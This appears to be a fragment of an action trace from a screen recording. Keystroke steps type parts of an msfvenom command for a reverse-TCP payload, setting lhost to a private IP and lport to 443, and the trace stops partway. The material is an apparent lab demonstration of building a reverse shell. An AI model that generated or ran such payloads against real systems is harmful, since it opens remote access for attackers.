
type("reverse_")

type("tcp")

Step: Add lhost=192.168.29.169 and lport=443 to the msfvenom command
type("lhost")

type("=")

type("192.1")

type("68.2")

type("9.169")
